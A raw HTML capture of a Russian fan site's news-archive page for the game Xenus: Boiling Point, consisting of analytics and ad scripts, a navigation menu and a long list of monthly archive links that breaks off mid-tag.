

--- FILE ---
content_type: text/html
request_url: http://xenus.net.ru/modules.php?name=News_Archive&sa=show_month&year=2021&month=01
body_size: 11333
content:
        <script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-9701548-6");
pageTracker._trackPageview();
} catch(err) {}</script>        <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
    <html>
    <head>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
         (adsbygoogle = window.adsbygoogle || []).push({
                   google_ad_client: "ca-pub-5527799501396867",
                             enable_page_level_ads: true
                                  });
                                  </script>
	<title>- Архив новостей - Xenus - Точка НЕвозвращения</title><META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=windows-1251">
<META HTTP-EQUIV="EXPIRES" CONTENT="0">
<META NAME="RESOURCE-TYPE" CONTENT="DOCUMENT">
<META NAME="DISTRIBUTION" CONTENT="GLOBAL">
<META NAME="AUTHOR" CONTENT="Xenus:Точка Кипения(Boiling Point)">
<META NAME="COPYRIGHT" CONTENT="Copyright (c) 2002 by Xenus - Точка НЕвозвращения">
<META NAME="KEYWORDS" CONTENT="xenus, boiling point, точка кипения, группировки, обзоры,  транспорт, форум, оружие, статьи, новости, файлы, faq, читы, обзоры, road to hell, машины, вертолеты, галерея, фан-арт, обои, скриншоты, опросы,коды, колумбия, ксенус, xenus: точка кипения, ксенус, boiling point: road to hell">
<META NAME="DESCRIPTION" CONTENT="Cайт по игре Xenus: точка кипения(Boiling point: the road to hell).Все об игре: статьи, новости, форум, описание группировок, транспорта, оружия, интервью, превью, галлерея, обои, полезные ссылки  и другая информация.">
<META NAME="ROBOTS" CONTENT="INDEX, FOLLOW">
<META NAME="REVISIT-AFTER" CONTENT="1 DAYS">
<META NAME="RATING" CONTENT="GENERAL">
<script type="text/javascript" src="includes/js/jquery-1.2.2.pack.js"></script>

<script type="text/javascript" src="includes/js/animatedcollapse.js"></script>
<script type="text/javascript">animatedcollapse.addDiv('bl_archive', 'fade=1,persist=1')</script>
<script type="text/javascript">animatedcollapse.addDiv('bl_projects', 'fade=1,persist=1')</script>
<script type="text/javascript">animatedcollapse.init();</script>

	<LINK REL="StyleSheet" HREF="themes/xenus2/style/style.css" TYPE="text/css"><link href="rss.php" rel="alternate" type="application/rss+xml" title="Экспорт новостей" />
    </head>
	<body topmargin="0" leftmargin="0" rightmargin="0">
<center>
<table cellspacing="0" cellpadding="0" width="1259">
<tr>
<td align="left" height="12"><img src="themes/xenus2/images/tleft.jpg"></td>
<td height="12" background="themes/xenus2/images/tbg.jpg" width="100%"><img src="themes/xenus2/images/tbg.jpg"></td>
<td height="12" align=right><img src="themes/xenus2/images/tright.jpg"></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" width="1259" background="themes/xenus2/images/t2bg.jpg">
<tr>
<td align="left" height="102"><img src="themes/xenus2/images/t2left.jpg"></td>
<td height="102" align=left width=100% background="themes/xenus2/images/t2bg.jpg"><img src="themes/xenus2/images/t2center.jpg"></td>
<td height="102"><img src="themes/xenus2/images/t2right.gif"></td></tr>
</table>
<table cellspacing="0" cellpadding="0" width="1259" background="themes/xenus2/images/t3bg2.jpg">
<tr>
<td align="left" height="12"><img src="themes/xenus2/images/t3left.jpg"></td>
<td height="12" align=left width=100% background="themes/xenus2/images/t3bg.gif"><img src="themes/xenus2/images/t3bg.gif"></td>
<td height="12"><img src="themes/xenus2/images/t3right.jpg"></td></tr>
</table>

<table width="1259" border="0" cellspacing="0" cellpadding="0" > 
  <tr>
    <td class="bgcolorf5f5f5" style=" vertical-align:top;">  
      <table width="180" border="0" cellspacing="0" cellpadding="0">
  <tr> 
	<td width="81" height="32"><img src="themes/xenus2/images/btop.jpg" border="0"></td>
    <td width=96 height=32 background="themes/xenus2/images/bbg.jpg" class="bltitle"><center><FONT SIZE="4"><B>Главное меню</center></B></FONT></td>
	<td width="2" height="32"><img src="themes/xenus2/images/bleft.jpg" border="0"></td>
  </tr>
  <tr><td align=center colspan=3>
<table width="180" border="0" cellspacing="0" cellpadding="0"><tr>
<td width=2 bgcolor="#000000"><img src="themes/xenus2/images/spacer.gif" width="2" height="20" alt="" border="0"></td>
<td align=right class="bodymain1" background="themes/xenus2/images/centerbg.jpg" width="100%">· <A HREF="/">Новости</A><BR>
· <A HREF="modules.php?name=News_Archive">Архив Новостей</A><BR>
· <A HREF="modules.php?name=Articles_Archive">Архив Статей</A><BR>
· <A HREF="modules.php?name=Feedback">Обратная связь</A><BR>
· <A HREF="modules.php?name=Surveys">Опросы </A>
<BR>
· <A HREF="modules.php?name=Articles&pa=showarticle&artid=46">Кратко об игре</A><BR>
· <A HREF="modules.php?name=Top">Популярное</A><BR>
·  <noindex><A HREF="http://forum.RPGArea.ru" target="_blank"  rel="nofollow"><b>Форум</b></A></noindex><BR>
·  <noindex><A HREF="http://shop.RPGArea.ru" target="_blank" rel="nofollow"><b>Магазин игр</b></A></noindex><BR>
·  <A HREF="modules.php?name=News&new_topic=2" >Игры и автоматы</A><BR>
·  <A HREF="modules.php?name=Articles&pa=showarticle&artid=66" >Наши проекты</A><BR>
·  <A HREF="modules.php?name=Sitemap">Карта сайта</A> (<a href="sitemap.xml">xml</a>)<BR>
·  <A HREF="modules.php?name=Articles&pa=showarticle&artid=97" >Реклама на сайте</A><BR>
·  <A HREF="links.php">Ссылки</A><BR></td>
<td width=2 bgcolor="#000000"><img src="themes/xenus2/images/spacer.gif" width="2" height="20" alt="" border="0"></td>
</tr></table></td>
  </tr>
<tr>  <td colspan=3 align=center valign=top><img src="themes/xenus2/images/bbot.jpg"  alt="" border="0"></td>
  </tr>
</table><br>
<table width="180" border="0" cellspacing="0" cellpadding="0">
  <tr> 
	<td width="81" height="32"><img src="themes/xenus2/images/btop.jpg" border="0"></td>
    <td width=96 height=32 background="themes/xenus2/images/bbg.jpg" class="bltitle"><center><FONT SIZE="4"><B>Рекомендуем</center></B></FONT></td>
	<td width="2" height="32"><img src="themes/xenus2/images/bleft.jpg" border="0"></td>
  </tr>
  <tr><td align=center colspan=3>
<table width="180" border="0" cellspacing="0" cellpadding="0"><tr>
<td width=2 bgcolor="#000000"><img src="themes/xenus2/images/spacer.gif" width="2" height="20" alt="" border="0"></td>
<td align=right class="bodymain1" background="themes/xenus2/images/centerbg.jpg" width="100%"><center><center><script type="text/javascript"><!--
google_ad_client = "pub-5527799501396867";
//160x600, создано 08.01.08
google_ad_slot = "8507113071";
google_ad_width = 160;
google_ad_height = 600;
//--></script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</center></center></td>
<td width=2 bgcolor="#000000"><img src="themes/xenus2/images/spacer.gif" width="2" height="20" alt="" border="0"></td>
</tr></table></td>
  </tr>
<tr>  <td colspan=3 align=center valign=top><img src="themes/xenus2/images/bbot.jpg"  alt="" border="0"></td>
  </tr>
</table><br>
<table width="180" border="0" cellspacing="0" cellpadding="0">
  <tr> 
	<td width="81" height="32"><img src="themes/xenus2/images/btop.jpg" border="0"></td>
    <td width=96 height=32 background="themes/xenus2/images/bbg.jpg" class="bltitle"><center><FONT SIZE="4"><B>Игровой Мир</center></B></FONT></td>
	<td width="2" height="32"><img src="themes/xenus2/images/bleft.jpg" border="0"></td>
  </tr>
  <tr><td align=center colspan=3>
<table width="180" border="0" cellspacing="0" cellpadding="0"><tr>
<td width=2 bgcolor="#000000"><img src="themes/xenus2/images/spacer.gif" width="2" height="20" alt="" border="0"></td>
<td align=right class="bodymain1" background="themes/xenus2/images/centerbg.jpg" width="100%">· <A HREF="modules.php?name=Articles&pa=list_pag&cid=4">Описания</A><br>
·  <A HREF="modules.php?name=Articles&pa=list_pag&cid=11">Прохождения</A><br>
·  <A HREF="modules.php?name=Articles&pa=showarticle&artid=2">Транспорт</A><br>
· <A HREF="modules.php?name=Articles&pa=showarticle&artid=5">Оружие</A><br>
· <A HREF="modules.php?name=Articles&pa=list_pag&cid=5">Группировки </A><br>
  </td>
<td width=2 bgcolor="#000000"><img src="themes/xenus2/images/spacer.gif" width="2" height="20" alt="" border="0"></td>
</tr></table></td>
  </tr>
<tr>  <td colspan=3 align=center valign=top><img src="themes/xenus2/images/bbot.jpg"  alt="" border="0"></td>
  </tr>
</table><br>
<table width="180" border="0" cellspacing="0" cellpadding="0">
  <tr> 
	<td width="81" height="32"><img src="themes/xenus2/images/btop.jpg" border="0"></td>
    <td width=96 height=32 background="themes/xenus2/images/bbg.jpg" class="bltitle"><center><FONT SIZE="4"><B>Реклама</center></B></FONT></td>
	<td width="2" height="32"><img src="themes/xenus2/images/bleft.jpg" border="0"></td>
  </tr>
  <tr><td align=center colspan=3>
<table width="180" border="0" cellspacing="0" cellpadding="0"><tr>
<td width=2 bgcolor="#000000"><img src="themes/xenus2/images/spacer.gif" width="2" height="20" alt="" border="0"></td>
<td align=right class="bodymain1" background="themes/xenus2/images/centerbg.jpg" width="100%"><div style='padding-left:5px;'> <script type="text/javascript">
<!--
var _acic={dataProvider:10,allowCookieMatch:false};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div></td>
<td width=2 bgcolor="#000000"><img src="themes/xenus2/images/spacer.gif" width="2" height="20" alt="" border="0"></td>
</tr></table></td>
  </tr>
<tr>  <td colspan=3 align=center valign=top><img src="themes/xenus2/images/bbot.jpg"  alt="" border="0"></td>
  </tr>
</table><br>
<table width="180" border="0" cellspacing="0" cellpadding="0">
  <tr> 
	<td width="81" height="32"><img src="themes/xenus2/images/btop.jpg" border="0"></td>
    <td width=96 height=32 background="themes/xenus2/images/bbg.jpg" class="bltitle"><center><FONT SIZE="4"><B>Прочее</center></B></FONT></td>
	<td width="2" height="32"><img src="themes/xenus2/images/bleft.jpg" border="0"></td>
  </tr>
  <tr><td align=center colspan=3>
<table width="180" border="0" cellspacing="0" cellpadding="0"><tr>
<td width=2 bgcolor="#000000"><img src="themes/xenus2/images/spacer.gif" width="2" height="20" alt="" border="0"></td>
<td align=right class="bodymain1" background="themes/xenus2/images/centerbg.jpg" width="100%">· <A HREF="modules.php?name=Articles&pa=showarticle&artid=3">Статьи</A> <br>
· <A HREF="modules.php?name=Articles&pa=list_pag&cid=9">Разработчики о Xenus</A><br>
· <A HREF="modules.php?name=Articles&pa=list_pag&cid=6">Колумбия</A><br>
· <A HREF="modules.php?name=Articles&pa=list_pag&cid=12">Конкурс рассказов</A><br>
· <A HREF="modules.php?name=Articles&pa=showarticle&artid=1"><b>Файлы</b></A><br>
· <A HREF="modules.php?name=FAQ">F.A.Q.</A><br>
· <A HREF="modules.php?name=Gallery&pg=Show&id=6&page=1">Обои </A><br>
· <A HREF="modules.php?name=Gallery&pg=Show&id=18&page=1">Скриншоты </A><br></td>
<td width=2 bgcolor="#000000"><img src="themes/xenus2/images/spacer.gif" width="2" height="20" alt="" border="0"></td>
</tr></table></td>
  </tr>
<tr>  <td colspan=3 align=center valign=top><img src="themes/xenus2/images/bbot.jpg"  alt="" border="0"></td>
  </tr>
</table><br>
<table width="180" border="0" cellspacing="0" cellpadding="0">
  <tr> 
	<td width="81" height="32"><img src="themes/xenus2/images/btop.jpg" border="0"></td>
    <td width=96 height=32 background="themes/xenus2/images/bbg.jpg" class="bltitle"><center><FONT SIZE="4"><B>Архив</center></B></FONT></td>
	<td width="2" height="32"><img src="themes/xenus2/images/bleft.jpg" border="0"></td>
  </tr>
  <tr><td align=center colspan=3>
<table width="180" border="0" cellspacing="0" cellpadding="0"><tr>
<td width=2 bgcolor="#000000"><img src="themes/xenus2/images/spacer.gif" width="2" height="20" alt="" border="0"></td>
<td align=right class="bodymain1" background="themes/xenus2/images/centerbg.jpg" width="100%"><center><a href="javascript:animatedcollapse.toggle(['bl_archive'])">Показать\скрыть весь</a></center><div align='right'><br>Март 2025: <a href="modules.php?name=News_Archive&sa=show_month&year=2025&month=03" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2025&month=03" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Январь 2021: <a href="modules.php?name=News_Archive&sa=show_month&year=2021&month=01" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2021&month=01" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Декабрь 2020: <a href="modules.php?name=News_Archive&sa=show_month&year=2020&month=12" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2020&month=12" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Ноябрь 2019: <a href="modules.php?name=News_Archive&sa=show_month&year=2019&month=11" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2019&month=11" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Октябрь 2019: <a href="modules.php?name=News_Archive&sa=show_month&year=2019&month=10" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2019&month=10" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Сентябрь 2019: <a href="modules.php?name=News_Archive&sa=show_month&year=2019&month=09" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2019&month=09" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><div id='bl_archive' style='display:none'><br>Август 2019: <a href="modules.php?name=News_Archive&sa=show_month&year=2019&month=08" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2019&month=08" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Февраль 2019: <a href="modules.php?name=News_Archive&sa=show_month&year=2019&month=02" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2019&month=02" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Декабрь 2018: <a href="modules.php?name=News_Archive&sa=show_month&year=2018&month=12" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2018&month=12" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Август 2018: <a href="modules.php?name=News_Archive&sa=show_month&year=2018&month=08" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2018&month=08" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Сентябрь 2017: <a href="modules.php?name=News_Archive&sa=show_month&year=2017&month=09" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2017&month=09" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Август 2017: <a href="modules.php?name=News_Archive&sa=show_month&year=2017&month=08" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2017&month=08" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Июль 2017: <a href="modules.php?name=News_Archive&sa=show_month&year=2017&month=07" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2017&month=07" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Февраль 2017: <a href="modules.php?name=News_Archive&sa=show_month&year=2017&month=02" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2017&month=02" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Январь 2017: <a href="modules.php?name=News_Archive&sa=show_month&year=2017&month=01" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2017&month=01" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Апрель 2016: <a href="modules.php?name=News_Archive&sa=show_month&year=2016&month=04" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2016&month=04" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Январь 2016: <a href="modules.php?name=News_Archive&sa=show_month&year=2016&month=01" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2016&month=01" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Ноябрь 2015: <a href="modules.php?name=News_Archive&sa=show_month&year=2015&month=11" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2015&month=11" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Июль 2015: <a href="modules.php?name=News_Archive&sa=show_month&year=2015&month=07" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2015&month=07" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Ноябрь 2014: <a href="modules.php?name=News_Archive&sa=show_month&year=2014&month=11" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2014&month=11" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Сентябрь 2014: <a href="modules.php?name=News_Archive&sa=show_month&year=2014&month=09" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2014&month=09" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Июль 2014: <a href="modules.php?name=News_Archive&sa=show_month&year=2014&month=07" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2014&month=07" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Апрель 2014: <a href="modules.php?name=News_Archive&sa=show_month&year=2014&month=04" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2014&month=04" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Декабрь 2013: <a href="modules.php?name=News_Archive&sa=show_month&year=2013&month=12" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2013&month=12" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Июнь 2013: <a href="modules.php?name=News_Archive&sa=show_month&year=2013&month=06" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2013&month=06" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Октябрь 2012: <a href="modules.php?name=News_Archive&sa=show_month&year=2012&month=10" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2012&month=10" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Сентябрь 2012: <a href="modules.php?name=News_Archive&sa=show_month&year=2012&month=09" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2012&month=09" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Август 2012: <a href="modules.php?name=News_Archive&sa=show_month&year=2012&month=08" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2012&month=08" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Февраль 2011: <a href="modules.php?name=News_Archive&sa=show_month&year=2011&month=02" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2011&month=02" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Январь 2011: <a href="modules.php?name=News_Archive&sa=show_month&year=2011&month=01" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2011&month=01" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Май 2010: <a href="modules.php?name=News_Archive&sa=show_month&year=2010&month=05" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2010&month=05" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Март 2010: <a href="modules.php?name=News_Archive&sa=show_month&year=2010&month=03" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2010&month=03" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Октябрь 2009: <a href="modules.php?name=News_Archive&sa=show_month&year=2009&month=10" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2009&month=10" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Сентябрь 2009: <a href="modules.php?name=News_Archive&sa=show_month&year=2009&month=09" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2009&month=09" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Август 2009: <a href="modules.php?name=News_Archive&sa=show_month&year=2009&month=08" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2009&month=08" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Июль 2009: <a href="modules.php?name=News_Archive&sa=show_month&year=2009&month=07" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2009&month=07" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Апрель 2009: <a href="modules.php?name=News_Archive&sa=show_month&year=2009&month=04" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2009&month=04" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Март 2009: <a href="modules.php?name=News_Archive&sa=show_month&year=2009&month=03" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2009&month=03" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Октябрь 2008: <a href="modules.php?name=News_Archive&sa=show_month&year=2008&month=10" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2008&month=10" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Сентябрь 2008: <a href="modules.php?name=News_Archive&sa=show_month&year=2008&month=09" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2008&month=09" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Февраль 2008: <a href="modules.php?name=News_Archive&sa=show_month&year=2008&month=02" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2008&month=02" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Декабрь 2007: <a href="modules.php?name=News_Archive&sa=show_month&year=2007&month=12" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2007&month=12" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Ноябрь 2007: <a href="modules.php?name=News_Archive&sa=show_month&year=2007&month=11" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2007&month=11" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Октябрь 2007: <a href="modules.php?name=News_Archive&sa=show_month&year=2007&month=10" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2007&month=10" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Сентябрь 2007: <a href="modules.php?name=News_Archive&sa=show_month&year=2007&month=09" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2007&month=09" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Август 2007: <a href="modules.php?name=News_Archive&sa=show_month&year=2007&month=08" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2007&month=08" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Июль 2007: <a href="modules.php?name=News_Archive&sa=show_month&year=2007&month=07" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2007&month=07" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Июнь 2007: <a href="modules.php?name=News_Archive&sa=show_month&year=2007&month=06" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2007&month=06" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Май 2007: <a href="modules.php?name=News_Archive&sa=show_month&year=2007&month=05" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2007&month=05" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Апрель 2007: <a href="modules.php?name=News_Archive&sa=show_month&year=2007&month=04" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2007&month=04" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Март 2007: <a href="modules.php?name=News_Archive&sa=show_month&year=2007&month=03" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2007&month=03" title="Статьи"><img 